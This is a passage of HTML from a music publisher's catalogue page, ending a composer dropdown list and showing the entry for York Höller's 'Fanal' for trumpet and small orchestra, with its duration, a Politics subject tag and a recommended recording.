            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__content">
                <div class="page-header__composer"><a href="/composer/York+Höller">Höller, York</a></div>
                <div class="page-header__wrapper">
                    <h1 class="page-header__title">Fanal</h1>
                            <span>(1989, rev.1996&#8211;97/2003)</span>
                </div>
                <div class="page-header__subtitle">for trumpet and small orchestra</div>
                <div class="page-header__subtitle">Duration: 18&#39;</div>
            </div>
        </div>
    </header>
        <div class="generic-title">Subjects</div>
        <div class="index__filter">
            <div class="index__alphabet" style="display:flex;">
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK000661" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Politics</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
            </div>
        </div>
                    <div class="generic-block">
                        <div id="recording" class="generic-item">
                            <div id="recommendedRecording" class="generic-title">Recommended Recording</div>
                            <div class="generic-leftright-item">
                                    <div class="generic-list-left"><img class="product__image" src="/imagesw/print/$wm3_0x0_$_HoellerSignalsCD_400.jpg" alt="cd_cover" /></div>

                                    <div class="generic-list-right">
                                        
                                        <div class="generic-text3"><p>John Wallace / London Sinfonietta / Hans Zender<br />
Largo 5140</p>
</div>
                                    </div>
                            </div>
                        </div>
                    </div>
        <div class="generic-block">
            <div class="generic-title">Links</div>
            <div  class=" search-generic"><ul><li><a href="/audiovisual/sample_results.cshtml?musicid=3283" title="" >Audio Visual</a></li></ul></div>
        </div>

    </div>
</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>